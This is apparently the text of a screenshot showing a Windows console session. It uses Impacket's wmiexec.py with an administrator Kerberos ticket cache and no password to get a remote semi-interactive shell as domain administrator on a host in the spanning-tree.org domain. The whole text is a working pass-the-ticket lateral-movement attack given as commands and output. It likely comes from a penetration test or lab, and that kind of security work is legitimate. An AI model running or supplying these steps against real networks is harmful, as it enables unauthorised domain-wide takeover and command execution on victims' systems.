 C:\Users\Administrator\Desktop\impacket-0.9.24\examples>set KRB5CCNAME=C:\Users\Administrator\Desktop\impacket-0.9.24\\examples\\administrator.ccache
C:\Users\Administrator\Desktop\impacket-0.9.24\examples>python3 wmiexec.py spanning-tree.org/administrator@WIN-SJD97LJQLJP -k -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
spanning-tree.org\administrator
C:\>